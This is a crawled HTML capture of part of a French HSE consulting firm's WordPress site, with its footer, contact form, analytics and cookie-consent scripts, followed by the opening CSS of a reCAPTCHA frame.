				  <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=530 class="is-search-form is-disable-submit is-form-style is-form-style-3 is-form-id-530 is-ajax-search" action="https://www.ehse-perform.com/" method="get" role="search" ><label for="is-search-input-530"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-530" name="s" value="" class="is-search-input" placeholder="Trouvez un article..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="530" /><input type="hidden" name="post_type" value="post" /></form>               </div>
               <DIV>
			   
															   
                  <div class="ech_rgt">
                     <h4>7 juillet 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/le-projet-de-creation-de-lhomicide-routier/"><h3>Le projet de création de l’homicide routier</h3></a>
                     <p>Une proposition de loi créant l'homicide routier et renforçant les...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>16 mai 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/on-fait-le-point-sur-la-pollution-lumineuse/"><h3>On fait le point sur la pollution lumineuse</h3></a>
                     <p>La Journée Internationale de la Lumière&nbsp; Depuis 2018, la Journée...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>14 janvier 2025</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/bonus-ecologique-2024-vehicules-propres/"><h3>BONUS VEHICULES PROPRES 2024 &#8211; NOUVEAU DÉCRET</h3></a>
                     <p>CONTEXTE ET OBJECTIFS DU DÉCRET (N° 2024 -1084 ) Le...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>25 octobre 2024</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reforme-autorisation-environnementale-2024/"><h3>Réforme de l&rsquo;autorisation environnementale</h3></a>
                     <p>Impact sur les dossiers déposés à compter du 22 octobre...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>28 novembre 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reglement-du-jeu-concours-calendrier-de-lavent-2023-les-expert-hse-perform/"><h3>Règlement du jeu-concours « calendrier de l’avent 2023 Les Expert HSE Perform »</h3></a>
                     <p>Article 1 - Organisation Le présent jeu-concours est organisé par...</p>
                  </div>
				  
                						  
                  
               </DIV>
            </div>
         </div>
      </div>
	  </div>
   </section>




			
			










		<footer>
		  <div class="ftr_top">
			 <div class="container">
				<div class="row ftr_txt">
				   <div class="col-md-2">
					  <h3>Plan du site </h3>
					  <div class="cmnlist ul_style">
						
						 <ul class=""><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-253"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.ehse-perform.com/solution/">Solution</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-257" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="#url">Contact</a></li>
<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7521"><a rel="privacy-policy" href="https://www.ehse-perform.com/politique-de-cookies-eu/">Politique de cookies (EU)</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>Solution</h3>
					  <div class="cmnlist ul_style">
						 <ul class=""><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ehse-perform.com/solution-environnement/">Environment</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>CONTACT</h3>
					  <div class="cmnlist ul_style cnt-dtls">
						 <ul>
													<li>
														   <span><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/place.png" alt="" /></span>
							   <address>20 rue Hector Malot &#8211; 75012 &#8211; Paris</address>
							</li>
							
							
							
						 </ul>
					  </div>
				   </div>
				   <div class="col-md-3">
					  <div class="ftr_img">
																		 <a href="#"><img src="" alt=""></a>
						 												 <a href="#"><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/afaq.png" alt=""></a>
						 						 
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		  <div class="ftr_btm">
			 <div class="container">
				<div class="ftr_btm_otr">
				   <div class="ftr_btm_lg">
				   					  <img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/ftr_logo.png" alt="">
				   </div>
				   <div class="ftr_btm_rgt">
					  <p>©2023 LES EXPERTS HSE PERFORM</a></p>
					  <div class="ftr_ssl ul_style">
						 <ul>
							<li><a href="#"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.linkedin.com/company/18431384"><i class="fab fa-linkedin"></i></a></li>
						 </ul>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		</footer>
		
		
		<!-- contact_modal Modal-->
	   <div class="modal fade cus_modal" id="contact_modal">
		  <div class="modal-dialog" role="document">
			 <div class="modal-content cus_modal_otr text-center">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<div class="row modal_row align-items-center">
				   <div class="col-md-6">
					  <div class="case_img_big mt-4">
						 <img src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/sst_sml_img3.png" alt="">
					  </div>

				   </div>
				   <div class="col-md-6 text-left mdl_clm_gap">
					  <h2>Contactez-nous</h2>
					  <div class="contact_box">
													 <!--[if lte IE 8]>

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>

							<![endif]-->

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>

							<script>

							hbspt.forms.create({

							region: "na1",

							portalId: "6815033",

							formId: "a4bf4839-52b1-40fc-93aa-1aca97cfca18"

							});

							</script>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
	   </div>

	   <!-- Jquery-->
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/jquery-3.5.1.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/bootstrap.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/slick.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/aos.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js"></script>
	   
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hse-perform/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.ehse-perform.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.ehse-perform.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXJVN96" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.ehse-perform.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"106","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.ehse-perform.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.ehse-perform.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=106","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756461713" id="cmplz-cookiebanner-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://www.ehse-perform.com/wp-admin/admin-ajax.php","ajax_nonce":"2689fe5460"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.1" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ehse-perform.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ehse-perform.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LS5EDTQ8CF"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LS5EDTQ8CF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LS5EDTQ8CF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<progress class="readingProgressbar" 
							data-height="10" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#eb3750" 
							data-background="" 
							value="0"></progress>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ansb5to3gwr4
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
